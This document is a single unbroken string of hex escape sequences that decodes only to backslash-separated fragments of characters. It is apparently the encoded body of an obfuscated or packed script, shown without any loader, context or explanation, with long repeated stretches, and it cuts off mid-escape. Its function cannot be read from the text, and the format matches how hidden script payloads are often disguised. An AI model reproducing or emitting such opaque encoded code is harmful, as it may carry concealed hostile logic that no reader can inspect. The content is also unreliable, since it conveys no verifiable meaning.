\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5